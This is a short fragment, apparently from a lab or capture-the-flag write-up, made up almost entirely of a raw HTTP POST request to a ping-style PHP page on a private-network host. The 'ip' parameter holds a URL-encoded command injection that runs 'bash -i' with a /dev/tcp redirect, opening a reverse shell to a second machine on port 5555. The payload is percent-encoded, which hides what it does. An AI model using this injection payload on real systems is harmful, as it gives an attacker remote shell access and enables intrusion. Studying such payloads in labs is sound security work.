 POST /pingit.php HTTP/1.1
Host: 192.168.1.15
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.15/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
Connection: close
Upgrade-Insecure-Requests: 1
ip=;%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f
%31%39%32%2e%31%36%38%2e%31%2e%38%39%2f%35%35%35%35%20%30%3c%26%
31&submit=submit